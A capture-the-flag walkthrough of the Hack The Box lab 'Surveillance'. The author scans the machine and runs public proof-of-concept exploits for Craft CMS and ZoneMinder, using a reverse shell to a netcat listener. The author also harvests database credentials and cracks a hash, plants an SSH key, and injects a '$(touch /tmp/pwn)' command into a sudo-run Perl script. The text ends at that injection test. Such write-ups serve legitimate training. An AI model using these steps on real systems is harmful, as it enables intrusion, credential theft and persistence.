
Hack The Box Walkthrough - Surveillance
In Surveillance, I exploited two known vulnerabilities in web applications, cracked a password, and exploited a Perl script to become root.
- Room: Surveillance
- Difficulty: Easy
- URL: https://app.hackthebox.com/machines/Surveillance
- Authors:
Enumeration
As always, I started attacking the machine by scanning for open ports.
$ rustscan -a target -- -A | tee rust.txt
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/home/ehogue/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.129.20.4:22
Open 10.129.20.4:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-11 09:46 EST
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 09:46
Completed NSE at 09:46, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
...
Scanned at 2024-02-11 09:46:52 EST for 13s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 96:07:1c:c6:77:3e:07:a0:cc:6f:24:19:74:4d:57:0b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBN+/g3FqMmVlkT3XCSMH/JtvGJDW3+PBxqJ+pURQey6GMjs7abbrEOCcVugczanWj1WNU5jsaYzlkCEZHlsHLvk=
| 256 0b:a4:c0:cf:e2:3b:95:ae:f6:f5:df:7d:0c:88:d6:ce (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIm6HJTYy2teiiP6uZoSCHhsWHN+z3SVL/21fy6cZWZi
80/tcp open http syn-ack nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://surveillance.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 09:47
Completed NSE at 09:47, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 09:47
Completed NSE at 09:47, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 09:47
Completed NSE at 09:47, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.27 seconds
Two ports were open:
- 22 (SSH)
- 80 (HTTP)
The web server was redirecting to ‘surveillance.htb’. I added that to my hosts file and scanned for subdomains. I also scanned for UDP ports it did not find anything interesting.
Website
I opened a browser and navigated to the website on port 80.

I ran Feroxbuster to check for hidden pages on the site.
$ feroxbuster -u http://surveillance.htb -o ferox.txt -C 503,404,502
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://surveillance.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt
💢 Status Code Filters │ [503, 404, 502]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💾 Output File │ ferox.txt
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 63l 222w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 7l 12w 178c http://surveillance.htb/images => http://surveillance.htb/images/
301 GET 7l 12w 178c http://surveillance.htb/css => http://surveillance.htb/css/
302 GET 0l 0w 0c http://surveillance.htb/admin => http://surveillance.htb/admin/login
301 GET 7l 12w 178c http://surveillance.htb/js => http://surveillance.htb/js/
200 GET 1l 0w 1c http://surveillance.htb/index
200 GET 56l 237w 22629c http://surveillance.htb/images/w3.png
200 GET 195l 842w 69222c http://surveillance.htb/images/w1.png
200 GET 46l 97w 1008c http://surveillance.htb/js/custom.js
200 GET 108l 201w 1870c http://surveillance.htb/css/responsive.css
301 GET 7l 12w 178c http://surveillance.htb/img => http://surveillance.htb/img/
302 GET 0l 0w 0c http://surveillance.htb/logout => http://surveillance.htb/
200 GET 42l 310w 32876c http://surveillance.htb/images/home.png
200 GET 114l 552w 42779c http://surveillance.htb/images/s2.png
200 GET 4l 66w 31000c http://surveillance.htb/css/font-awesome.min.css
200 GET 913l 1800w 17439c http://surveillance.htb/css/style.css
200 GET 42l 310w 32876c http://surveillance.htb/images/favicon.png
200 GET 42l 243w 24617c http://surveillance.htb/images/s3.png
200 GET 148l 770w 71008c http://surveillance.htb/images/c2.jpg
200 GET 105l 782w 62695c http://surveillance.htb/images/w2.png
200 GET 109l 602w 50641c http://surveillance.htb/images/s1.png
200 GET 238l 1140w 90858c http://surveillance.htb/images/c1.jpg
200 GET 89l 964w 72118c http://surveillance.htb/images/hero-bg.png
200 GET 4436l 10973w 136569c http://surveillance.htb/js/bootstrap.js
200 GET 2l 1276w 88145c http://surveillance.htb/js/jquery-3.4.1.min.js
200 GET 783l 4077w 330169c http://surveillance.htb/images/about-img.png
200 GET 764l 3911w 284781c http://surveillance.htb/images/why-bg.jpg
200 GET 10038l 19587w 192348c http://surveillance.htb/css/bootstrap.css
200 GET 1518l 8174w 619758c http://surveillance.htb/images/slider-img.png
200 GET 475l 1185w 16230c http://surveillance.htb/
301 GET 7l 12w 178c http://surveillance.htb/fonts => http://surveillance.htb/fonts/
403 GET 7l 10w 162c http://surveillance.htb/images/
403 GET 7l 10w 162c http://surveillance.htb/css/
403 GET 7l 10w 162c http://surveillance.htb/js/
403 GET 7l 10w 162c http://surveillance.htb/img/
200 GET 9l 26w 304c http://surveillance.htb/.htaccess
[>-------------------] - 3m 26448/717633 74m found:35 errors:5275
[>-------------------] - 3m 4530/119601 27/s http://surveillance.htb/
[>-------------------] - 3m 4221/119601 25/s http://surveillance.htb/images/
[>-------------------] - 3m 4473/119601 27/s http://surveillance.htb/css/
[>-------------------] - 3m 4615/119601 27/s http://surveillance.htb/js/
[>-------------------] - 3m 4433/119601 26/s http://surveillance.htb/img/
[>-------------------] - 2m 4108/119601 30/s http://surveillance.htb/fonts/
It found the login page for an admin section.

The login page and the main page showed that the site was built with Craft CMS. The ‘Powered by’ link at the bottom of the main page showed a link to the version it was running on.

I quickly found a blog post about a known vulnerability in the CMS. The vulnerability allowed creating arbitrary objects on the server. It used that with Imagick to write a file containing a reverse shell to the server and access it. I found a POC that exploited that vulnerability.
$ python poc.py http://surveillance.htb/
[-] Get temporary folder and document root ...
[-] Write payload to temporary file ...
[-] Trigger imagick to write shell ...
[-] Done, enjoy the shell
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
User matthew
Once connected to the server, I solidified my shell and looked for ways to escalate. The .env file contained database credentials.
www-data@surveillance:~/html/craft$ cat .env
# Read about configuration, here:
# https://craftcms.com/docs/4.x/config/
# The application ID used to to uniquely store session and cache data, mutex locks, and more
CRAFT_APP_ID=CraftCMS--070c5b0b-ee27-4e50-acdf-0436a93ca4c7
# The environment Craft is currently running in (dev, staging, production, etc.)
CRAFT_ENVIRONMENT=production
# The secure key Craft will use for hashing and encrypting data
CRAFT_SECURITY_KEY=2HfILL3OAEe5X0jzYOVY5i7uUizKmB2_
# Database connection settings
CRAFT_DB_DRIVER=mysql
CRAFT_DB_SERVER=127.0.0.1
CRAFT_DB_PORT=3306
CRAFT_DB_DATABASE=craftdb
CRAFT_DB_USER=craftuser
CRAFT_DB_PASSWORD=REDACTED
CRAFT_DB_SCHEMA=
CRAFT_DB_TABLE_PREFIX=
# General settings (see config/general.php)
DEV_MODE=false
ALLOW_ADMIN_CHANGES=false
DISALLOW_ROBOTS=false
PRIMARY_SITE_URL=http://surveillance.htb/
I used those to connect to MySQL and look at what the DB contained.
www-data@surveillance:~/html/craft$ mysql -ucraftuser -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 87
Server version: 10.6.12-MariaDB-0ubuntu0.22.04.1 Ubuntu 22.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> Show Databases;
+--------------------+
| Database |
+--------------------+
| craftdb |
| information_schema |
+--------------------+
2 rows in set (0.001 sec)
MariaDB [(none)]> use craftdb
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [craftdb]> Show Tables;
+----------------------------+
| Tables_in_craftdb |
+----------------------------+
| addresses |
| announcements |
| assetindexdata |
...
| userpreferences |
| users |
| volumefolders |
| volumes |
| widgets |
+----------------------------+
63 rows in set (0.001 sec)
MariaDB [craftdb]> Select * From users;
+----+---------+--------+---------+--------+-----------+-------+----------+-----------+-----------+----------+------------------------+--------------------------------------------------------------+---------------------+--------------------+-------------------------+-------------------+----------------------+-------------+--------------+------------------+----------------------------+-----------------+-----------------------+------------------------+---------------------+---------------------+
| id | photoId | active | pending | locked | suspended | admin | username | fullName | firstName | lastName | email | password | lastLoginDate | lastLoginAttemptIp | invalidLoginWindowStart | invalidLoginCount | lastInvalidLoginDate | lockoutDate | hasDashboard | verificationCode | verificationCodeIssuedDate | unverifiedEmail | passwordResetRequired | lastPasswordChangeDate | dateCreated | dateUpdated |
+----+---------+--------+---------+--------+-----------+-------+----------+-----------+-----------+----------+------------------------+--------------------------------------------------------------+---------------------+--------------------+-------------------------+-------------------+----------------------+-------------+--------------+------------------+----------------------------+-----------------+-----------------------+------------------------+---------------------+---------------------+
| 1 | NULL | 1 | 0 | 0 | 0 | 1 | admin | Matthew B | Matthew | B | admin@surveillance.htb | $2y$13$FoVGcLXXNe81B6x9bKry9OzGSSIYL7/ObcmQ0CXtgw.EpuNcx8tGe | 2023-10-17 20:42:03 | NULL | NULL | NULL | 2023-10-17 20:38:18 | NULL | 1 | NULL | NULL | NULL | 0 | 2023-10-17 20:38:29 | 2023-10-11 17:57:16 | 2023-10-17 20:42:03 |
+----+---------+--------+---------+--------+-----------+-------+----------+-----------+-----------+----------+------------------------+--------------------------------------------------------------+---------------------+--------------------+-------------------------+-------------------+----------------------+-------------+--------------+------------------+----------------------------+-----------------+-----------------------+------------------------+---------------------+---------------------+
1 row in set (0.001 sec)
MariaDB [craftdb]>
I found a hashed password. I tried to crack it with hashcat.
While hashcat was running, I kept looking around the server for other options. I found a backup of the database. I copied the backup in the webroot and downloaded it to my machine.
www-data@surveillance:~/html/craft$ ls storage/backups/
surveillance--2023-10-17-202801--v4.4.14.sql.zip
www-data@surveillance:~/html/craft$ cp storage/backups/surveillance--2023-10-17-202801--v4.4.14.sql.zip web/backup.sql.zip
I looked inside the backup and found a different hash for the same user.
LOCK TABLES `users` WRITE;
/*!40000 ALTER TABLE `users` DISABLE KEYS */;
set autocommit=0;
INSERT INTO `users` VALUES (1,NULL,1,0,0,0,1,'admin','Matthew B','Matthew','B','admin@surveillance.htb','39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c9f35c675770ec','2023-10-17 20:22:34',NULL,NULL,NULL,'2023-10-11 18:58:57',NULL,1,NULL,NULL,NULL,0,'2023-10-17 20:27:46','2023-10-11 17:57:16','2023-10-17 20:27:46');
/*!40000 ALTER TABLE `users` ENABLE KEYS */;
UNLOCK TABLES;
commit;
I stopped hashcat, it had been running for a while on the first hash with no success. I relaunched it on the second hash.
$ hashcat -a0 -m1400 hash2.txt /usr/share/seclists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 5.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 16.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-sandybridge-AMD Ryzen 7 PRO 5850U with Radeon Graphics, 6849/13763 MB (2048 MB allocatable), 6MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache hit:
* Filename..: /usr/share/seclists/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c9f35c675770ec:REDACTED
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1400 (SHA2-256)
Hash.Target......: 39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c...5770ec
Time.Started.....: Sun Feb 11 11:46:32 2024 (1 sec)
Time.Estimated...: Sun Feb 11 11:46:33 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/seclists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 3911.8 kH/s (0.70ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 3557376/14344384 (24.80%)
Rejected.........: 0/3557376 (0.00%)
Restore.Point....: 3551232/14344384 (24.76%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: starfish76 -> stahlmaus55
Hardware.Mon.#1..: Util: 19%
Started: Sun Feb 11 11:46:18 2024
Stopped: Sun Feb 11 11:46:34 2024
This time, it found a password quickly. I used it to reconnect to the server and read the user flag.
$ ssh matthew@target
The authenticity of host 'target (10.129.19.160)' can't be established.
ED25519 key fingerprint is SHA256:Q8HdGZ3q/X62r8EukPF0ARSaCd+8gEhEJ10xotOsBBE.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'target' (ED25519) to the list of known hosts.
matthew@target's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-89-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Feb 11 04:48:29 PM UTC 2024
System load: 0.0 Processes: 227
Usage of /: 83.9% of 5.91GB Users logged in: 0
Memory usage: 12% IPv4 address for eth0: 10.129.19.160
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Dec 5 12:43:54 2023 from 10.10.14.40
matthew@surveillance:~$ ls
user.txt
matthew@surveillance:~$ cat user.txt
REDACTED
User zoneminder
Once connected as a user, I looked around for the habitual elevation paths.
matthew@surveillance:~$ sudo -l
[sudo] password for matthew:
Sorry, user matthew may not run sudo on surveillance.
matthew@surveillance:~$ find / -perm /u=s 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/libexec/polkit-agent-helper-1
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/su
/usr/bin/fusermount3
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/umount
/usr/bin/mount
/usr/bin/newgrp
matthew@surveillance:~$ getcap -R / 2>/dev/null
I could not run anything with sudo, there were not suspicious suid file, and no file with dangerous capabilities. I did not find any cronjobs, and running pspy did not find anything I could use.
I looked to see if the server was listening to any additional ports.
matthew@surveillance:~$ ss -tunl
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 511 127.0.0.1:8080 0.0.0.0:*
tcp LISTEN 0 511 0.0.0.0:80 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 128 [::]:22 [::]:*
Port 8080 was open on localhost. I created an SSH tunnel and looked at it in a browser.
$ ssh -L 8081:localhost:8080 matthew@target
matthew@target's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-89-generic x86_64)
* Documentation: https://help.ubuntu.com
...

It was running ZoneMinder, an application to manage video surveillance. I quickly found an unauthenticated RCE. The application code to create snapshots does not check authentication and uses the ID that is passed on the command line without sanitizing it.
I took the POC and ran it.
$ python poc2.py -t http://localhost:8081 -ip 10.10.14.65 -p4444
[>] fetching csrt token
[>] recieved the token: key:adeb7810434e6dba6f372059ed0f158e60afb5b3,1707671069
[>] executing...
[>] sending payload..
It gave me a shell as the user zoneminder.
$ nc -klvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.65] from (UNKNOWN) [10.129.19.160] 45718
bash: cannot set terminal process group (1005): Inappropriate ioctl for device
bash: no job control in this shell
zoneminder@surveillance:/usr/share/zoneminder/www$
I copied my SSH key to the server.
zoneminder@surveillance:/usr/share/zoneminder/www$ cd ~
cd ~
zoneminder@surveillance:~$ ls -la
ls -la
total 20
drwxr-x--- 2 zoneminder zoneminder 4096 Nov 9 12:46 .
drwxr-xr-x 4 root root 4096 Oct 17 11:20 ..
lrwxrwxrwx 1 root root 9 Nov 9 12:46 .bash_history -> /dev/null
-rw-r--r-- 1 zoneminder zoneminder 220 Oct 17 11:20 .bash_logout
-rw-r--r-- 1 zoneminder zoneminder 3771 Oct 17 11:20 .bashrc
-rw-r--r-- 1 zoneminder zoneminder 807 Oct 17 11:20 .profile
zoneminder@surveillance:~$ mkdir .ssh
mkdir .ssh
zoneminder@surveillance:~$ echo "ssh-rsa AAAAB3N..." > .ssh/authorized_keys
.." > .ssh/authorized_keys
zoneminder@surveillance:~$ chmod 700 .ssh
chmod 700 .ssh
zoneminder@surveillance:~$ chmod 600 .ssh/authorized_keys
chmod 600 .ssh/authorized_keys
And reconnected to get a better shell.
$ ssh zoneminder@target
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-89-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Feb 11 05:07:29 PM UTC 2024
System load: 0.0380859375 Processes: 226
Usage of /: 84.3% of 5.91GB Users logged in: 0
Memory usage: 19% IPv4 address for eth0: 10.129.19.160
Swap usage: 0%
...
root
As the user zoneminder, I was able to run a bunch of Perl scripts as root.
zoneminder@surveillance:~$ sudo -l
Matching Defaults entries for zoneminder on surveillance:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User zoneminder may run the following commands on surveillance:
(ALL : ALL) NOPASSWD: /usr/bin/zm[a-zA-Z]*.pl *
zoneminder@surveillance:~$ ls -ld /usr/bin/
drwxr-xr-x 2 root root 36864 Dec 5 12:34 /usr/bin/
zoneminder@surveillance:~$ ls -l /usr/bin/zm*.pl
-rwxr-xr-x 1 root root 43027 Nov 23 2022 /usr/bin/zmaudit.pl
-rwxr-xr-x 1 root root 12939 Nov 23 2022 /usr/bin/zmcamtool.pl
-rwxr-xr-x 1 root root 6043 Nov 23 2022 /usr/bin/zmcontrol.pl
-rwxr-xr-x 1 root root 26232 Nov 23 2022 /usr/bin/zmdc.pl
-rwxr-xr-x 1 root root 35206 Nov 23 2022 /usr/bin/zmfilter.pl
-rwxr-xr-x 1 root root 5640 Nov 23 2022 /usr/bin/zmonvif-probe.pl
-rwxr-xr-x 1 root root 19386 Nov 23 2022 /usr/bin/zmonvif-trigger.pl
-rwxr-xr-x 1 root root 13994 Nov 23 2022 /usr/bin/zmpkg.pl
-rwxr-xr-x 1 root root 17492 Nov 23 2022 /usr/bin/zmrecover.pl
-rwxr-xr-x 1 root root 4815 Nov 23 2022 /usr/bin/zmstats.pl
-rwxr-xr-x 1 root root 2133 Nov 23 2022 /usr/bin/zmsystemctl.pl
-rwxr-xr-x 1 root root 13111 Nov 23 2022 /usr/bin/zmtelemetry.pl
-rwxr-xr-x 1 root root 5340 Nov 23 2022 /usr/bin/zmtrack.pl
-rwxr-xr-x 1 root root 18482 Nov 23 2022 /usr/bin/zmtrigger.pl
-rwxr-xr-x 1 root root 45421 Nov 23 2022 /usr/bin/zmupdate.pl
-rwxr-xr-x 1 root root 8205 Nov 23 2022 /usr/bin/zmvideo.pl
-rwxr-xr-x 1 root root 7022 Nov 23 2022 /usr/bin/zmwatch.pl
-rwxr-xr-x 1 root root 19655 Nov 23 2022 /usr/bin/zmx10.pl
I was not able to create files in the folder, so I had to find a vulnerability in one of the existing scripts. A quick search did not turn out anything. I downloaded the scripts to my machine and started reviewing the code.
This took a long time as there were lots of code to read. But eventually I found one that used the username provided in a command to update the database.
my ( $host, $portOrSocket ) = ( $Config{ZM_DB_HOST} =~ /^([^:]+)(?::(.+))?$/ ) if $Config{ZM_DB_HOST};
my $command = 'mysql';
if ($super) {
$command .= ' --defaults-file=/etc/mysql/debian.cnf';
} elsif ($dbUser) {
$command .= ' -u'.$dbUser;
$command .= ' -p\''.$dbPass.'\'' if $dbPass;
}
if ( defined($portOrSocket) ) {
if ( $portOrSocket =~ /^\// ) {
$command .= ' -S'.$portOrSocket;
} else {
$command .= ' -h'.$host.' -P'.$portOrSocket;
}
} elsif ( $host ) {
$command .= ' -h'.$host;
}
$command .= ' '.$Config{ZM_DB_NAME}.' < ';
if ( $updateDir ) {
$command .= $updateDir;
} else {
$command .= $Config{ZM_PATH_DATA}.'/db';
}
$command .= '/zm_update-'.$version.'.sql';
print("Executing '$command'\n") if logDebugging();
($command) = $command =~ /(.*)/; # detaint
my $output = qx($command);
The username is appended as is to the command that it will run. I tried to create a file.
zoneminder@surveillance:~$ sudo /usr/bin/zmupdate.pl --version 1 --user ' $(touch /tmp/pwn)'
Initiating database upgrade to version 1.36.32 from version 1
WARNING - You have specified an upgrade from version 1 but the database version found is 1.36.32. Is this correct?
Press enter to continue or ctrl-C to abort :
Do you wish to take a backup of your database prior to upgrading?
This may result in a large file in /tmp/zm if you have a lot of events.
Press 'y' for a backup or 'n' to continue : n
Upgrading database to version 1.36.32
Upgrading DB to 1.26.1 from 1.26.0
ERROR 1698 (28000): Access denied for user '-pZoneMinderPassword2023'@'localhost'
Output:
Command 'mysql -u $(touch /tmp/pwn) -p'ZoneMinderPassword2023' -hlocalhost zm < /usr/share/zoneminder/db/zm_update-1.26.1.sql' exited with status: 1
